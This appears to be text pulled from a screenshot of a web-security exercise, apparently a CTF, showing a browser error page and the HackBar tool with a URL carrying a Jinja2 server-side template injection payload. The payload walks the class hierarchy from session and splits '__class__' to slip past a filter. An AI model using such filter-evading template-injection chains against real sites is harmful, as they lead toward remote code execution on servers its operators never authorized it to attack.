 Oops! That page doesn't exist.
http://49.232.142.230:18464/<class 'object'>
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://49.232.142.230:18464/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]}}